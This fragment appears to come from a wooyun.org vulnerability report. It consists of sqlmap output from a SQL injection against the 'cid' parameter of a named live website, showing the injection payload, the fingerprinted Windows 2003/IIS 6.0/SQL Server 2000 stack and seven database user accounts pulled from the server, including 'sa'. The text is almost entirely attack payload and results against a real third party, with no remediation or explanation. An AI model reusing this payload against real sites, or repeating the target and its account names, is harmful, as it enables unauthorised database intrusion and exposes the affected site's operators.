 Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: cid=(SELECT CHAR(58) CHAR(97) CHAR(99) CHAR(119) CHAR(58) (SELECT
CASE WHEN (7556=7556) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(111) CHAR(
100) CHAR(113) CHAR(58))
---
[20:15:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:15:28] [INFO] fetching database users
[20:15:29] [INFO] the SQL query used returns 7 entries
[20:15:29] [INFO] retrieved: "86690003_com"
[20:15:30] [INFO] retrieved: "baodicanyin"
[20:15:30] [INFO] retrieved: "BUILTIN\\\\Administrators"
[20:15:30] [INFO] retrieved: "cnzscxdata_u"
[20:15:31] [INFO] retrieved: "sa"
[20:15:31] [INFO] retrieved: "shanghui"
[20:15:32] [INFO] retrieved: "SUPERNIC-56FF19\\\\SQLDEBUGGER"
database management system users [7]:
[*] 86690003_com
[*] baodicanyin
[*] BUILTIN\\Administrators
[*] cnzscxdata_u
[*] sa
[*] shanghui
[*] SUPERNIC-56FF19\\SQLDEBUGGER
[20:15:32] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.cnzscx.com'
www.wooyun.org